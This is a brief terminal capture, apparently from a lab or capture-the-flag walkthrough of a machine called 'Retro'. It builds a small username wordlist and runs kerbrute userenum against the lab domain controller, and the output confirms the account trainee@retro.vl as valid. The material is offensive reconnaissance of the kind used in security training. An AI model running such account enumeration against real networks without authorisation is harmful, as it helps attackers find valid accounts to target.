 ➜ Retro echo "trainee\ntrainees" > wordlists/userslist.txt
➜ Retro cat wordlists/userslist.txt
trainee
trainees
➜ Retro kerbrute userenum  -d retro.vl  --dc 10.10.79.94  -t 100 wordlists/userslist.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 04/17/25 - Ronnie Flathers @ropnop
2025/04/17 23:19:46 >  Using KDC(s):
2025/04/17 23:19:46 >   10.10.79.94:88
2025/04/17 23:19:46 >  [+] VALID USERNAME:       trainee@retro.vl
2025/04/17 23:19:46 >  Done! Tested 2 usernames (1 valid) in 0.211 seconds
➜ Retro